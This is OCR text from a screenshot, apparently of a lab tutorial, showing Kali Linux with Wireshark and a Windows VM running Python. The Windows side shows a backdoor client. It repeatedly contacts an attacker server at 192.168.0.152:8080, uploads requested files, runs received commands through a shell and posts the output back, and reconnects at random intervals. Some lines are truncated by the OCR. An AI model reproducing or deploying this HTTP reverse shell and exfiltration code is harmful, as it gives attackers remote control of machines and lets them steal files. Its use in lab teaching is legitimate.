 Oracle VM VirtualBox
En
10:03 PM
Kali-Linux-2018.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark
httpserverDataExfilt.py - /root/Deskto
File Edit Format Run Options Window Help
import http.server
Capturing fr
File Edit View Go Capture Analyze Statistics Telephony Wirel
ip.addr== 192.168.0.163
No. Time Source Destination
22 2.036910620 192.168.0.163 23.8.178.1
eth0: <live capture in progress>
win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Python 3.7.1 Shell
File Edit Shell Debug Options Window Help
Python 3.7.1 (v3.7.1:260ec2c36a, Oct 20 2018, 14:05:16) [MSC v.1915 32 bit (Int
el)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
req = requests.get('http://192.168.0.152:8080')
command = req.text
if 'terminate' in command:
return 1
elif 'grab' in command:
grab, path = command.split("*")
if os.path.exists(path):
url = "http://192.168.0.152:8080/store"
files = {'file': open(path, 'rb')}
r = requests.post(url, files=files)
else:
post_response = requests.post(url='http://192.168.0.152:8080',
else:
CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE,
post_response = requests.post(url='http://192.168.0.152:8080', data
post_response = requests.post(url='http://192.168.0.152:8080', data
time.sleep(3)
while True:
try:
if connect() == 1:
break
except:
sleep_for = random.randrange(1, 10)
time.sleep(int(sleep_for))
pass
10:03 PM
12/12/2018
Right Ctrl